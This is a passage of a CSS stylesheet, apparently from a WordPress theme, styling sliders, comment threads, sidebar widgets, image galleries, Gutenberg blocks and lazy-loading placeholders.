    animation: pulse-border 1500ms ease-out infinite;
}

.playback-animation:after {
    z-index: 1;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    transition: all 200ms;
}

.playback-animation i {
    color: #fff;
    font-size: 26px;
    position: relative;
    z-index: 2;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
}

@keyframes pulse-border {
    0% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}

.content-grid {
    -moz-box-shadow: 0 3px 24px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 3px 24px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 24px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.content-grid {
    margin-bottom: 30px;
}

.content-grid:hover,
.content-grid:focus {
    box-shadow: 0 20px 60px -6px rgba(0, 0, 0, 0.5);
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    -o-transform: translateY(-3px);
    transform: translateY(-3px);
}

.content-grid .entry-details {
    padding: 20px;
    margin: 0 auto;
}

.twp-post-hentry {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.twp-post-hentry.twp-post-full .post-thumbnail {
    margin-bottom: 30px;
}

.post-thumbnail {
    position: relative;
}

.twp-pin-post {
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    -webkit-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -moz-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -ms-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    -o-transition: all .3s cubic-bezier(.32, .74, .57, 1);
    transition: all .3s cubic-bezier(.32, .74, .57, 1);
}

.entry-title:hover .twp-pin-post,
.entry-title:focus .twp-pin-post {
    visibility: visible;
    opacity: 1;
}

.entry-title:focus-within .twp-pin-post {
    visibility: visible;
    opacity: 1;
}

.twp-post-hentry .post-thumbnail,
.twp-post-hentry .twp-content-wraper {
    position: relative;
    padding-left: 10px;
    padding-right: 10px;
}

@media screen and (min-width: 992px) {
    .twp-post-grid .post-thumbnail {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }

    .twp-post-grid .twp-content-wraper {
        -ms-flex: 0 0 66.66%;
        flex: 0 0 66.66%;
        max-width: 66.66%;
    }
}

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
.slick-slider-space .slick-list {
    margin-left: -10px;
    margin-right: -10px;
}

.slick-slider-space .slick-slide {
    padding-left: 10px;
    padding-right: 10px;
}

.slide-icon,
.slide-icon-1 {
    text-align: center;
    padding: 0;
}

.slide-icon {
    color: #fff;
    display: block;
    position: absolute;
    z-index: 1;
    font-size: 24px;
    line-height: 50px;
    cursor: pointer;
    top: 50%;
    margin-top: -25px;
    width: 50px;
    height: 50px;
}

.block-elements-2 .title-controls-nav {
    margin-top: 40px;
}

.title-controls-nav .slide-icon-1 {
    display: inline-block;
    width: 30px;
    height: 30px;
    min-height: 30px;
    line-height: 30px;
}

.slide-icon:before {
    display: block;
    line-height: 50px;
}

.slide-icon-box {
    width: 30px;
    height: 80px;
    top: 0;
    margin: 0 auto;
}

.slide-icon-box.slide-prev {
    left: -40px;
}

.slide-icon-box.slide-next {
    right: -40px;
}

.slide-icon-box:before {
    line-height: 80px;
}

.slide-prev:hover,
.slide-prev:focus,
.slide-next:hover,
.slide-next:focus {
    outline: none !important;
}

.slide-prev {
    left: 15px;
}

.slide-next {
    right: 15px;
}

.slick-dots {
    display: block;
    width: 100%;
    padding: 0;
    margin: 15px auto;
    list-style: none;
    text-align: center;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
}

.slick-dots li button {
    background: #000;
    border: 0;
    border-radius: 100%;
    width: 10px;
    height: 10px;
    padding: 0;
    margin: 5px;
    font-size: 1px;
    line-height: 1px;
    color: #000;
    opacity: .45;
    -webkit-transition: all 0.7s;
    -moz-transition: all 0.7s;
    -ms-transition: all 0.7s;
    -o-transition: all 0.7s;
    transition: all 0.7s;
}

.slick-dots li.slick-active button,
.slick-dots li button:hover,
.slick-dots li button:focus {
    opacity: 1;
}

.slick-dots li.slick-active button {
    width: 20px;
    border-radius: 6px;
}

.content-slides {
    position: relative;
}

.twp-slider-overlay .content-slides:after {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 31, 48, 0)), color-stop(58%, rgba(22, 31, 48, 0.9)));
    background-image: linear-gradient(-180deg, rgba(22, 31, 48, 0) 0%, rgba(22, 31, 48, 0.9) 58%);
    position: absolute;
    top: 0%;
    width: 100%;
    height: 100%;
}

.twp-slider-overlay .content-slides.slick-current:after {
    content: "";
}

.twp-latest-tab ul {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}

.twp-latest-tab ul li {
    display: inline-block;
    vertical-align: middle;
}

.twp-latest-tab ul li .twp-latest-filter {
    color: #000;
    line-height: 1;
    display: block;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 700;
}

.twp-latest-tab ul li .twp-latest-filter .svg-icon {
    display: inline-block;
    margin: 0 5px 3px;
    vertical-align: middle;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.twp-comment-toggle {
    text-align: left;
    margin-bottom: 40px;
    position: relative;
    width: 100%;
}

.comment-toggle-label {
    font-weight: 700;
    text-transform: uppercase;
}

.twp-comment-toggle .svg-icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.comment-toggle-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 45px;
    z-index: 1;
    padding: 0 10px;
    display: inline-block;
    line-height: 1px;
}

.twp-comment-active .comment-toggle-icon:after {
    width: 13px;
    height: 1px;
}

.comment-toggle-icon:before,
.comment-toggle-icon:after {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #fff;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.comment-toggle-icon:after {
    width: 1px;
    height: 13px;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#comments .comments-title {
    margin-bottom: 60px;
    font-size: 27px;
    font-weight: 700;
    text-transform: uppercase;
}

.page #comments .comments-title {
    margin-top: 60px;
}

#comments .comment-list {
    list-style: none;
    margin: 40px auto;
}

#comments .comment-list li {
    border-bottom: 1px solid #eee;
    margin-bottom: 40px;
}

#comments .comment-list li article {
    padding: 0;
    margin-bottom: 40px;
}

#comments .comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 30px;
    position: relative;
}

#comments .comment-list .children li {
    margin: 0;
    border: none;
}

#comments .comment-list .comment-content li {
    margin-bottom: 10px;
    border: none;
}

#comments .comment-list .comment-content h1,
#comments .comment-list .comment-content h2,
#comments .comment-list .comment-content h3,
#comments .comment-list .comment-content h4,
#comments .comment-list .comment-content h5,
#comments .comment-list .comment-content h6 {
    margin-bottom: 30px;
    margin-top: 30px;
}

#comments .comment-body {
    min-height: 60px;
    display: block;
    position: relative;
    clear: both;
}

#comments .comment-body p:last-child {
    margin-bottom: 0;
}

#comments .comment-body footer {
    margin-bottom: 35px;
}

#comments .comment-body .comment-content {
    background: #f4f7f6;
    padding: 20px;
    clear: both;
    line-height: 1.75;
    position: relative;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}

#comments .comment-body .comment-content:before {
    content: '';
    position: absolute;
    top: -9px;
    left: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #f4f7f6 transparent;
}

#comments .comment-author img {
    float: left;
    margin-right: 20px;
    border-radius: 50%;
}

#comments .comment-author .fn {
    font-weight: 700;
    font-style: normal;
    line-height: normal;
    display: inline-block;
    padding-top: 5px;
}

#comments .comment-author .says {
    display: none;
}

#comments .comment-meta .comment-metadata {
    font-size: 14px;
    line-height: inherit;
    margin-top: 5px;
    filter: alpha(opacity=70);
    opacity: 0.7;
}

#comments .comment-meta .comment-metadata .edit-link {
    margin-left: 10px;
    font-style: italic;
}

#comments .reply {
    margin-top: 30px;
}

#comments .comment-reply-link {
    font-weight: 600;
    font-size: 14px;
}

#comments .comment-reply-link:after {
    content: "\f119";
    border: none;
    transform: none;
    font-size: 20px;
    line-height: inherit !important;
    margin-left: 5px;
    vertical-align: middle;
    transition: margin-left 250ms ease;
}

#comments .comment-reply-link:hover:after {
    margin-left: 13px;
}

#comments .comment-list .bypostauthor .comment-author img {
    border: 2px solid #ffcc00;
}

#comments .comment-form {
    margin-top: 30px;
}

#comments .comment-form p {
    margin-bottom: 10px;
}

#comments .comment-form p:last-child {
    margin-bottom: 0px;
}

#comments .comment-list #respond {
    margin: -20px 0 40px 0px;
}

#comments .comment-form-info-fields {
    margin-bottom: 25px;
}

#comments .comment-form-author input#author, #comments .comment-form-email input#email, #comments .comment-form-url input#url, #comments .comment-form-comment textarea {
    width: 100%;
    margin-top: 3px;
}

#comments p.comment-form-author, #comments p.comment-form-email, #comments p.comment-form-url {
    width: 32%;
    margin-right: 2%;
    float: left;
}

#comments p.comment-form-url {
    margin-right: 0;
    clear: right;
    margin-bottom: 30px;
}

#comments #wp-comment-cookies-consent {
    margin-right: 7px;
    vertical-align: 1px;
}

#comments p.form-submit {
    clear: both;
}

#comments span.required {
    color: #ff7979;
}

#comments .comment-awaiting-moderation {
    color: #DB6A23;
}

#comments p.comment-notes, #comments p.logged-in-as, #comments p.must-log-in {
    margin-bottom: 30px;
    margin-top: -20px;
    font-size: 14px;
    font-style: italic;
}

#comments p.form-allowed-tags {
    margin-bottom: 25px;
    font-size: 14px;
}

#comments h3.comment-reply-title {
    font-size: 18px;
    margin-bottom: 5px;
    clear: both;
}

#comments ol li h3.comment-reply-title {
    margin-top: 60px;
}

#comments h3.comment-reply-title #cancel-comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    filter: alpha(opacity=60);
    opacity: 0.6;
}

#comments .comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 30px;
}

#comments .comment-form .comment-subscription-form, #comments .comment-form .comment-subscription-form:only-child {
    font-size: 14px;
    margin-top: 20px;
}

#comments .comment-form .comment-subscription-form:last-child {
    margin-top: 0px;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
}

.widget-title {
    font-size: 26px;
    font-weight: 700;
    margin: 0 auto 0;
    position: relative;
    text-transform: uppercase;
}

.widget select {
    width: 100%;
}

.widget ol,
.widget ul {
    list-style: none;
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0;
}

.widget ol li,
.widget ul li {
    margin-bottom: 10px;
}

.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_pages ul li,
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li,
.widget.widget_recent_entries ul li,
.widget_nav_menu ul li a {
    margin: 0 0 15px;
    display: block;
    border-bottom: 1px solid;
    padding-bottom: 10px;
}

.site .widget ul li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget_tag_cloud,
.widget_product_tag_cloud {
    margin-bottom: 4em;
    position: relative;
    z-index: 2;
}

.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
    margin-bottom: 1.2em;
    *zoom: 1;
}

.widget_tag_cloud .tagcloud:before, .widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    content: "";
}

.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after {
    clear: both;
}

.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    position: relative;
    cursor: pointer;
    display: inline-block;
    float: left;
    font-size: 12px !important;
    font-weight: 600;
    margin: 0 5px 5px 0;
    padding: 8px 10px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
    transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #ffffff;
}

.widget_tag_cloud .tagcloud a::before,
.widget_product_tag_cloud .tagcloud a::before,
.widget_tag_cloud .tagcloud a::after,
.widget_product_tag_cloud .tagcloud a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #eeeeee;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}

.widget_tag_cloud .tagcloud a:hover::before,
.widget_product_tag_cloud .tagcloud a:hover::before {
    margin-top: 2px;
    margin-left: -2px;
}

.widget_tag_cloud .tagcloud a:hover::after,
.widget_product_tag_cloud .tagcloud a:hover::after {
    margin-top: -2px;
    margin-left: 2px;
    z-index: -1;
}

#wp-calendar {
    width: 100%;
    margin: 0;
}

#wp-calendar caption {
    text-align: right;
    color: #333;
    margin-bottom: 15px;
    margin-top: -10px;
}

#wp-calendar thead th {
    text-align: center;
}

#wp-calendar tbody td {
    background: #f5f5f5;
    border: 1px solid #e8e8e8;
    text-align: center;
    padding: 8px;
}

#wp-calendar tbody td:hover {
    background: #fff;
}

#wp-calendar tbody .pad {
    background: none;
}

#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: right;
    border: none;
    background: none;
}

#wp-calendar tfoot #prev {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}

#wp-calendar tfoot td.pad {
    display: none;
}

.site .widget .tab-head .twp-nav-tabs {
    border-bottom: 2px solid;
}

.site .widget .tab-head .twp-nav-tabs li {
    float: left;
    margin: 0 auto;
    width: 33.33%;
}

.site .widget .tab-head .twp-nav-tabs > li > a {
    background: rgba(0, 0, 0, .05);
    display: block;
    padding: 15px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
}

.site .widget .tab-head .post-description {
    margin-top: 20px;
}

.tab-icon {
    width: 15px;
    height: 15px;
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
}

.site-content .tab-icon {
    width: 20px;
    height: 20px;
}

.tab-content > .tab-pane {
    display: none;
}

.tab-content > .active {
    display: block;
}

.twp-widget-list li .article-list {
    border-bottom: 1px solid;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.twp-widget-list li:last-child .article-list {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.twp-widget-list .article-image {
    border-radius: 4px;
    position: relative;
    overflow: hidden;
}

.article-image .trend-item {
    height: 35px;
    line-height: 35px;
    position: absolute;
    left: 10px;
    bottom: 10px;
    margin-left: auto;
    margin-right: auto;
    width: 35px;
}

.category-widget-header .category-title,
.category-widget-header .post-count {
    display: inline-block;
    vertical-align: middle;
}

.category-widget-header .category-title {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.category-widget-header .post-count {
    display: inline-block;
    float: right;
    font-size: 16px;
    font-weight: 700;
    line-height: 40px;
    padding: 0 10px;
    text-align: center;
    width: 40px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    transition: all .2s ease-out;
    border-radius: 100%;
}

.category-widget-description,
.category-latest-article .entry-title {
    margin-top: 15px;
    margin-bottom: 0;
}

.author-background {
    height: 160px;
}

.author-info .profile-image {
    border-radius: 100%;
    border: 5px solid #FFf;
    height: 160px;
    margin: 0 auto;
    width: 160px;
}

.author-bg-enable.author-info .profile-image {
    margin-top: -80px;
}

.author-info .author-details {
    text-align: center;
}

.author-info .author-social {
    margin-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}

.author-info .author-social > a {
    color: #444444;
    display: inline-block;
    margin: 0 5px;
}

.author-info .author-social .ion {
    margin: 0 auto;
    padding: 0;
    font-size: 32px;
    line-height: 40px;
}

.twp-social-widget ul li {
    display: inline-block;
    vertical-align: middle;
}

.twp-social-widget ul li a {
    display: block;
    background: #000;
    color: #fff;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    border-radius: 4px;
}

.twp-social-widget ul li:hover a,
.twp-social-widget ul li:focus a {
    filter: alpha(opacity=75);
    opacity: .75;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
img {
    height: auto;
    max-width: 100%;
    vertical-align: top;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

embed,
iframe,
object {
    max-width: 100%;
}

.wp-caption {
    margin: 1em 0 1.5em;
    max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption.aligncenter {
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignleft {
    margin-right: 20px;
}

.wp-caption.alignright {
    margin-left: 20px;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
    margin-left: -5px;
    margin-right: -5px;

}

.gallery figure {
    margin: 0 auto;
}

.gallery figure img {
    margin-left: auto;
    margin-right: auto;
    vertical-align: top;
}

.gallery-item {
    display: block;
    float: left;
    width: 100%;
    padding-left: 5px;
    padding-right: 5px;
    position: relative;
    margin-bottom: 20px;
}

.widget .gallery-item {
    margin-bottom: 10px;

}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1) {
    clear: left;
}

.gallery-columns-3 .gallery-item {
    width: 33.33%;
}

.gallery-columns-3 .gallery-item:nth-child(3n+1) {
    clear: left;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-4 .gallery-item:nth-child(4n+1) {
    clear: left;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-5 .gallery-item:nth-child(5n+1) {
    clear: left;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-6 .gallery-item:nth-child(6n+1) {
    clear: left;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-7 .gallery-item:nth-child(7n+1) {
    clear: left;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-8 .gallery-item:nth-child(8n+1) {
    clear: left;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}

.gallery-caption {
    display: block;
    background: #000;
    background: rgba(0, 0, 0, .74);
    color: #fff;
    font-size: 85%;
    line-height: 1.22857143;
    position: absolute;
    bottom: 0;
    left: 5px;
    right: 5px;
    padding: 15px;
    text-align: left;
}

.widget .gallery-caption {
    display: none;
    visibility: hidden;
}

@media only screen and (max-width: 991px) {
    body .site .gallery .gallery-item {
        width: 33.33%;
    }

    body .gallery.gallery-columns-1 .gallery-item {
        width: 100%;
    }
}

@media only screen and (max-width: 991px) and (min-width: 641px) {
    .gallery-columns-2 .gallery-item:nth-child(2n+1) {
        clear: none;
    }

    .gallery-columns-2 .gallery-item:nth-child(3n+1) {
        clear: left;
    }
}

@media only screen and (max-width: 640px) {
    body .site .gallery .gallery-item {
        width: 50%;
    }
}

/*--------------------------------------------------------------
## GutenBerg Editor
--------------------------------------------------------------*/
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}

.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    text-align: left;
    quotes: none;
    position: relative;
    border-left: 0 !important;
    background: #f4f7f6;
}

.wp-block-quote:before {
    content: "";
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 41px;
    position: absolute;
    top: 10px;
    left: 40px;
    padding: 0;
    background-color: transparent;
    margin: 0 auto;
}

.wp-block-quote:after {
    content: none;
    display: none;
}

.wp-block-quote cite {
    display: block;
    font-size: 20px;
    font-style: normal;
}

.wp-block-quote.is-style-large {
    margin-bottom: 23px;
    margin-top: 0 !important;
}

.wp-block-quote.is-style-large p {
    font-size: 24px !important;
    line-height: 1.5 !important;
}

.wp-block-pullquote {
    margin: 0 0 20px;
}

.wp-block-pullquote.alignleft {
    margin-right: 2em;
}

.wp-block-pullquote.alignright {
    margin-left: 2em;
}

.wp-block-pullquote:not(.is-style-solid-color) {
    border-top-width: 4px;
    border-top-style: solid;
    border-bottom-width: 4px;
    border-bottom-style: solid;
}

.wp-block-pullquote.is-style-solid-color {
    padding-left: 50px;
    padding-right: 50px;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
}

.wp-block-pullquote blockquote,
.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote,
.wp-block-pullquote.is-style-solid-color blockquote {
    margin: 0;
    border-width: 0;
    border-style: solid;
    text-align: center;
}

.wp-block-pullquote blockquote:before,
.wp-block-pullquote.alignleft blockquote:before,
.wp-block-pullquote.alignright blockquote:before,
.wp-block-pullquote.is-style-solid-color blockquote:before {
    content: none;
}

.wp-block-pullquote blockquote p:last-of-type,
.wp-block-pullquote.alignleft blockquote p:last-of-type,
.wp-block-pullquote.alignright blockquote p:last-of-type,
.wp-block-pullquote.is-style-solid-color blockquote p:last-of-type,
.wp-block-pullquote blockquote > .editor-rich-text p:last-of-type,
.wp-block-pullquote.alignleft blockquote > .editor-rich-text p:last-of-type,
.wp-block-pullquote.alignright blockquote > .editor-rich-text p:last-of-type,
.wp-block-pullquote.is-style-solid-color blockquote > .editor-rich-text p:last-of-type {
    margin: 0;
}

.wp-block-pullquote blockquote cite,
.wp-block-pullquote.alignleft blockquote cite,
.wp-block-pullquote.alignright blockquote cite,
.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-pullquote blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.alignleft blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.alignright blockquote .wp-block-pullquote__citation,
.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation {
    display: block;
    margin-top: 15px;
}

@media only screen and (min-width: 768px) {
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }

    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }

    .alignwide img,
    .alignfull img {
        display: block;
        margin: 0 auto;
    }
}

@media only screen and (max-width: 767px) {
    .site-branding {
        width: inherit;
    }

    .article-wrapper .entry-content {
        display: none;
        visibility: hidden;
        opacity: 0;
    }

    .twp-secondary-navbar {
        display: block;
    }
}

/*Block latest comments*/
.wp-block-latest-comments {
    list-style: none;
    margin-bottom: 20px;
}


[dir=rtl] .wp-block-latest-comments .wp-block-latest-comments__comment-avatar {
    margin: 0 0 0 17px;
    float: right;
}

.wp-block-latest-comments article {
    display: block;
    padding: 0 0 0 3px;
    overflow: hidden;
}

[dir=rtl] .wp-block-latest-comments article {
    margin: 0 3px 0 0;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta,
.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
    margin: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-date {
    margin: -3px 0 0;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
    margin: 5px 0 0;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p,
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
    margin: 0;
    padding: 0 0 20px;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt > *:last-child,
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt > *:last-child {
    margin: 0;
    padding: 0;
}

.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar {
    margin: 0 auto 10px;
    float: none;
}

.wp-block-latest-comments.aligncenter article {
    padding: 0 3px;
}

.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt {
    text-align: center;
}

/*Table*/
.wp-block-table {
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
    margin-bottom: 20px;
}

.wp-block-table caption {
    text-align: center;
    padding: 20px;
}

.wp-block-table:not([class]):not([id]) {
    border-spacing: 0;
    border-collapse: collapse;
}

.wp-block-table:not([class]):not([id]) th,
.wp-block-table:not([class]):not([id]) td {
    padding: 10px 20px;
    border-width: 1px;
    border-style: solid;
}

.wp-block-table td,
.wp-block-table th {
    padding: 10px 20px;
    border-top-width: 1px;
    border-top-style: solid;
    border-left-width: 1px;
    border-left-style: solid;
    border-color: #e1e1e1;
}

.wp-block-table td:last-child,
.wp-block-table th:last-child {
    border-right-width: 1px;
    border-right-style: solid;
}

.wp-block-table tr:last-child td {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.wp-block-table.is-style-stripes {
    border-width: 0;
    border-style: solid;
}

.wp-block-table caption {
    text-align: center;
    padding: 20px;
}

.wp-block-table td,
.wp-block-table th {
    word-break: break-all;
}

.wp-block-table .wp-block-table__cell-content {
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    padding: 0;
}

/*Others*/
.wp-block-video {
    margin: 0 0 20px;
    text-align: center;
}

.wp-block-video video {
    display: inline-block;
}

.wp-block-video figcaption {
    margin: 0;
    padding: 6px 0 15px;
    text-align: center;
}

.wp-block-audio {
    margin-bottom: 20px;
}

.wp-block-audio figcaption {
    margin: 0;
    padding: 10px 0;
}

.wp-block-code {
    background-color: transparent;
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    letter-spacing: 1px;
    margin: 0 0 20px;
    border: none;
}

.wp-block-code code,
.wp-block-code .editor-plain-text {
    background-color: inherit;
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    letter-spacing: inherit;
    display: block;
}

.wp-block-preformatted {
    margin: 0 0 20px;
}

.wp-block-preformatted pre {
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    font-style: inherit;
    letter-spacing: 1px;
}

.wp-block-preformatted a {
    text-decoration: underline;
}

.wp-block-verse {
    white-space: inherit;
    margin: 0 0 20px;
    padding: 40px 0;
    padding-left: 30px;
    position: relative;
    background-color: #e2e2e2;
    color: inherit;
    font-family: monospace;
    font-size: inherit;
    line-height: inherit;
    border: none;
}

@media only screen and ( max-width: 480px ) {
    .wp-block-media-text {
        display: block;
    }

    .wp-block-media-text .wp-block-media-text__media {
        margin: 10px auto;
    }

    .wp-block-media-text .wp-block-media-text__content {
        padding: 0;
    }
}

.nav-previous:before,
.nav-next:after,
.social-icons ul a:after,
.main-navigation .menu ul ul a:before,
.breadcrumbs ul li span:before,
#comments .comment-reply-link:after {
    display: inline-block;
    font-family: "Ionicons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#masthead,
.custom-background-image .content-wrapper-1 {
    background: #fff;
}

.text-white {
    color: #fff;
}

.header-border .topbar-item,
.header-border .navbar-item,
.popup-search .search-form label .search-field,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_pages ul li,
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li,
.widget.widget_recent_entries ul li,
.widget_nav_menu ul li a,
.twp-widget-list li .article-list,
.column-lr-border,
.widget-area-highlight,
.block-elements,
.content-header,
.block-elements-1 .content-wrapper-2a .content-panel,
.content-list {
    border-color: #e5e8ea;
    border-color: rgba(0, 0, 0, 0.1);
}

.header-border.header-bg .topbar-item,
.header-border.header-bg .navbar-item {
    border-color: rgba(255, 255, 255, 0.4);
}

.data-bg {
    background-color: #e5e8ea;
}


@-webkit-keyframes lazyEffect {
    from {
        background-position: -400px 0;
    }
    to {
        background-position: 200px 0;
    }
}

@keyframes lazyEffect {
    from {
        background-position: -400px 0;
    }
    to {
        background-position: 200px 0;
    }
}


.true-lazyloading,
.lazy-loaded,
img.lazyload,
img.lazyloaded {
    -webkit-transition: all .8s ease;
    transition: all .8s ease;
}

.true-lazyloading {
    position: relative;
}

.true-lazyloading:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 10;
    width: 100%;
    max-width: 100%;
    height: 100%;
    background-image: linear-gradient(to left, #f6f7f8 0%, #edeef1 20%, #f6f7f8 40%, #f6f7f8 100%);
    background-repeat: no-repeat;
    background-color: #f6f7f8;
    background-size: 450px 700px;
